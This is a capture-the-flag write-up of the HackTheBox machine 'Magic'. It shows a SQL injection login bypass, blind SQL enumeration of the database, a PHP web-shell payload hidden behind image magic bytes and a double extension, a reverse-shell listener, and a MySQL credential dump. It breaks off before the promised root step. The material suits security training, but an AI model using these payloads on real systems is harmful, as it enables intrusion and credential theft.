![]()
Magic is a Linux machine rated medium on HackTheBox. After the bypass of a login portal via a SQL injection, the initial foothold is gained through a malicious file upload on the web application. Once having a shell as
www-data, we can then dump the content of the MySQL database to get the password of another usertheseuson the box. Finally, we exploit a SUID binary with the group privileges of this user to gainrootaccess.
Foothold
Port Scan
| Port | Service | Version |
|---|---|---|
| 22 | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80 | http | Apache httpd 2.4.29 ((Ubuntu)) - http-title: Magic Portfolio |


We start by browsing the website http://10.10.10.185, we land on a page with a gallery of images. At the bottom of the website, a link redirects us to a login portal.
Nothing in the HTML source of the page seems to indicate a potential CMS in use, and we did not find any hidden information as HTML comments either. So our best chance is to use gobuster to discover some hidden directories.
We add the
-x phpflag after having tested that http://10.10.10.185/index.php returns successfuly returns the home page.
Gobuster
kali@kali:~$ gobuster dir --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt --url http://10.10.10.185 -x php

/index.php (Status: 200)
/images (Status: 301)
/login.php (Status: 200)
/assets (Status: 301)
/upload.php (Status: 302)
/logout.php (Status: 302)
The page /upload.php seems interesting! Alas, it redirects us back to the login portal…
At this point, we are pretty confident there must be a way to bypass this portal (Hint: Bruteforce is never the way…)
SQL injection - Authentication Bypass
Testing for the most basic SQL injection in the “Username” field directly worked:
user' OR 1=1 #
Note that there must be a Javascript thingy trying to prevent us to enter the space character inside these textfields, however this is just a client-side check AND it is easily circumvented just by copy-pasting your payload inside the input field ;)
So we can access the /upload.php page without being authenticated as a valid user. But we can go even further than that…
SQL injection - Dumping the database
Now that we know this form is vulnerable to SQL injections, we might be able to retrieve information from the underlying database.
-
Observe the behaviour when you enter
user' OR 1=1 #(i.e something which is True)You get a
302redirect to/upload.php -
Observe the behaviour when you enter
user' OR 1=2 #(i.e something which is False)You get a normal HTTP status code
200 OKback to/login.php
From these observations, we can design a very simple boolean blind SQL injection POC in python which will map the database and dump the content of its tables:
|
|
INSERT IMAGE SCREENCAST HERE…
This above code tries to guess the name of the database, character by character, but you can apply the same logic to retrieve any string, character by character –> Just replace the database() in the above sqli variable by a string (Caution: Not an array) you want to know.
- For instance, to enumerate / guess the name of the db user:
|
|
- To enumerate the names of tables from the database whose name was found above (
magic):
|
|
NB: Change the OFFSET to enumerate the second, the third table of the db (Spoiler Alert: there is only one table, named
login)
- To enumerate the columns of the above found table
login:
|
|
Spoiler: Found 3 columns:
- OFFSET 0 :
id- OFFSET 1 :
username- OFFSET 2 :
password
- Finally, to enumerate the first username and password from the table
login:
|
|
[*] Guessing username of 1st user from table 'login'...
[+] Found: admin

[*] Guessing password of 1st user from table 'login'...
[+] Found: th3s3usw4sk1ng
So now, even more conveniently, we can access the upload page in a legitimate fashion, using the above credentials!
NB: Trying to connect via SSH using this password and the above found db user “theseus” failed, because SSH password authentication was disabled (only pubkey authentication).
Malicious file upload
The image upload portal allow you to… well.. upload images :-)
Whenever we try to upload something that is not recognized as either a JPG or PNG image, we are prompted with the alert box shown below:

But whenever we upload a legitimate image (e.g sweet-little-poney.jpg), it gets displayed on the website homepage and hence we can see the path at which was saved: /images/uploads/sweet-little-poney.jpg.
The name of the box (Magic) hints us towards the direction of “magic bytes". If we start the file containing our PHP payload by these bytes (choose your camp, PNG or JPG)…
- PNG:
89 50 4E 47 0D 0A 1A 0A - JPG:
FF D8 FF DB
… you can trick the command file (or more generally, commands used to detect the true filetype of files) into thinking our PHP payload is actually an image.
Alternatively, we could have embed a comment containing our payload in the metadata of a JPG image using the
exiftoolcommand line utility.exiftool -Comment='<?php echo system($_REQUEST['cmd']); ?>' my-image.jpg
But wait a minute? If we upload this “image” containing:
\xFF\xD8\xFF\xDB
<?php echo system($_REQUEST['cmd']); ?>
and then retrieve it, using curl, or your browser or whatever; the server will most probably render it (or serve it as an image, with Content-Type: image/xxx) and not execute it as a PHP piece of code…
This is where we use our second trick: double extensions! I learned that a special (mis?)configuration in Apache servers would make the server execute any file as valid PHP as long as one of its extensions is “.php”:
[…] a file named filename.php.123, will be interpreted as a PHP file by Apache HTTP Server, and it will be executed. This of course, will only work if the last extension (in this case .123), is not specified in the list of MIME-types known to the web server…If AddHandler directive is used, all filenames containing the .php extension ( .php, .php.jpg) will be executed as a PHP script.[1]
We can then proudly save our file from above under the name fake-img.php.jpg and it should do the trick!
Once uploaded, let’s try to GET it using curl and a simple system command like id as an argument:
kali@kali:~$ curl 'http://10.10.10.185/images/uploads/fake-img.php.jpg/cmd=id'
����
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
It works! This means we can probably get a shell as user www-data.
After having tried (and failed) to launch a netcat reverse shell (probably not installed), we succesfully got a shell by passing to the cmd argument (using Burp, because URL-encoding, because bash, because why not) the python3 one-liner from PentestMonkey:
|
|
kali@kali:~$ nc -nlvp 1234
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.185] 37956
bash: cannot set terminal process group (1136): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We are in! 👍🏻
User
Once we’re in, we might want to do some lateral movement… Indeed, the user.txt flag is in /home/theseus and is only readable by the theseus user.
MySQL Credentials
At the server root, we find a file db.php5 containing the MySQL credentials.
www-data@ubuntu:/var/www/Magic$ cat db.php5
<?php
class Database
{
    private static $dbName = 'Magic' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';
[...]
But as you remember from above, we already have mapped the entire database, and the only useful information we found were the credentials of admin for the login portal.
Moreover, the binary mysql (the MySQL CLI client) didn’t seem to be installed on the box, or might have been renamed, so I didn’t bother to take a second look at the database. I should have..
I spent some unbelievable amount of time wondering why the only credentials I found associated with the user “theseus” (during the blind SQL dump) :
th3s3usw4sk1ngwould not work withsu, and could not find any hint on how to get to this user account…
Dumping the database (Wait? Again?)
This is where I decided to finally explore the MySQL database “manually”.
As said earlier, one can not use the mysql command line utility, which is missint from the the /usr/bin directory, however we can connect to the DB using the same PHP logic as in login.php or simply use the other tools from the MySQL package like /usr/bin/mysqlshow:
www-data@ubuntu:~$ mysqlshow -u 'theseus' -p'iamkingtheseus'
mysqlshow: [Warning] Using a password on the command line interface can be insecure.
+--------------------+
|     Databases      |
+--------------------+
| information_schema |
| Magic              |
+--------------------+
or (better) /usr/bin/mysqldump:
www-data@ubuntu:~$ mysqldump -u 'theseus' -p'iamkingtheseus' Magic
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- MySQL dump 10.13  Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost    Database: Magic
-- ------------------------------------------------------
-- Server version       5.7.29-0ubuntu0.18.04.1

/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;

--
-- Table structure for table `login`
--

DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
  `id` int(6) NOT NULL AUTO_INCREMENT,
  `username` varchar(50) NOT NULL,
  `password` varchar(100) NOT NULL,
  PRIMARY KEY (`id`),
  UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;

--
-- Dumping data for table `login`
--

LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;

/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;

-- Dump completed on 2020-05-21 14:30:30
In this complete dump of the “Magic” database, we find one line that could be interesting to us…
